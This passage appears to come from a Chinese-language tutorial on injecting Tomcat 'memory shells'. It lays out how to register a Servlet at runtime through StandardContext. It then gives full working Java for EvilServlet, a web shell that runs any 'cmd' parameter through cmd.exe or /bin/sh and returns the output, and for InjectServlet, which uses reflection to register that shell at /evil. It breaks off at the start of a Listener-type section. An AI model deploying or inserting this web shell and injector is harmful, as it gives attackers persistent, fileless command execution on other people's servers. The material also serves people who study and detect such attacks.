
这里会加载 filter listener ,我们也是使用下面代码的两个方法 addFilterMap && addApplicationListener 添加内存马的。

再往下翻代码就能看到如何添加 Servlet , 做什么处理
最终流程
StandardContext ctx = ...;                    // 1. 拿到 context

Wrapper wrapper = ctx.createWrapper();        // 2. 造空白 Wrapper
wrapper.setName("evil");                      // 3. 起名
wrapper.setServlet(new EvilServlet());        // 4. 实例
wrapper.setLoadOnStartup(1);

ctx.addChild(wrapper);                         // 5. 挂进 children
ctx.addServletMappingDecoded("/evil", "evil"); // 6. 绑定 URL
恶意 Servlet
import javax.servlet.ServletException;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import java.io.BufferedReader;
import java.io.IOException;
import java.io.InputStreamReader;
import java.nio.charset.Charset;

public class EvilServlet extends HttpServlet {

    @Override
    protected void service(HttpServletRequest req, HttpServletResponse resp)
            throws ServletException, IOException {

        String cmd = req.getParameter("cmd");
        resp.setContentType("text/plain;charset=UTF-8");

        if (cmd == null || cmd.isEmpty()) {
            resp.getWriter().write("usage: ?cmd=whoami");
            return;
        }

        // 判断 OS
        String os = System.getProperty("os.name").toLowerCase();
        String[] command;
        if (os.contains("win")) {
            command = new String[]{"cmd.exe", "/c", cmd};
        } else {
            command = new String[]{"/bin/sh", "-c", cmd};
        }

        Process process = Runtime.getRuntime().exec(command);

        // 读取标准输出
        try (BufferedReader br = new BufferedReader(
                new InputStreamReader(process.getInputStream(), Charset.forName("GBK")))) {
            String line;
            while ((line = br.readLine()) != null) {
                resp.getWriter().println(line);
            }
        }

        // 读取错误输出
        try (BufferedReader br = new BufferedReader(
                new InputStreamReader(process.getErrorStream(), Charset.forName("GBK")))) {
            String line;
            while ((line = br.readLine()) != null) {
                resp.getWriter().println(line);
            }
        }

        process.waitFor();
    }
}

写个路由模拟网站漏洞,访问 /injectServlet 之后再通过 evil 路径即可执行恶意命令
package com.wsh.java_memory_shell;

import org.apache.catalina.Wrapper;
import org.apache.catalina.connector.Request;
import org.apache.catalina.core.StandardContext;

import javax.servlet.ServletException;
import javax.servlet.annotation.WebServlet;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import java.io.IOException;
import java.lang.reflect.Field;

@WebServlet("/injectServlet")
public class InjectServlet extends HttpServlet {

    @Override
    protected void doGet(HttpServletRequest request, HttpServletResponse response)
            throws ServletException, IOException {
        try {
            Field reqf = request.getClass().getDeclaredField("request");
            reqf.setAccessible(true);
            Request realReq = (Request) reqf.get(request);
            StandardContext context = (StandardContext) realReq.getContext();

            Wrapper wrapper = context.createWrapper();
            wrapper.setName("evilServlet");
            wrapper.setServlet(new EvilServlet());
            wrapper.setLoadOnStartup(1);

            context.addChild(wrapper);

            context.addServletMapping("/evil", "evilServlet");
            response.setContentType("text/plain;charset=UTF-8");
            response.getWriter().write("success");

        } catch (Exception e) {
            e.printStackTrace();
            response.getWriter().write("failure");
        }
    }
}
(2) Listener 型
StandardContext 的 applicationEventListenersObjects 字段决定当前 webApp 加载有哪些 Listener
ServletContextListener 只在 web 应用启动时触发一次,所以不合适作为内存马,并且它的事件对象 ServletContextEvent 里只有全局上下文,没有具体的 Request 和 Response 对象,不能读取通过 HTTP 传来的payload,HttpSessionListener 只能监听 session 产生变化,不方便触发,也拿不到 res req 对象,没办法执行命令。ServletRequestListener 监听 每个请求的创建,

